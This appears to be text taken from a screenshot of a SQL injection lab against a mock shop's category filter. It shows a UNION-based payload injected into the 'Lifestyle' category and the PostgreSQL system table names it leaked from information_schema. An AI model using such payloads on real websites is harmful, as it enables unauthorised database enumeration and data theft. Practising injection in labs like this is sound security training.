 SHOP
Lifestyle' union select table_name,NULL from
information_schema.tables-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop